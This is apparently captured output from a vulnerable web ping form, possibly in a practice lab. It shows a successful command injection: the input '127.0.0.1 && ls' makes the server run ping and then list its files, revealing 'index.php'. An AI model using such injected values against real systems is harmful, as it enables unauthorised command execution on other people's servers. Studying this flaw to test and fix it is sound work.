 1 127.0.0.1 && ls
PING
127.0.0.1 && ls
PING
ping -c 3 127.0.0.1 && ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.045/0.059/0.076/0.012 ms
index.php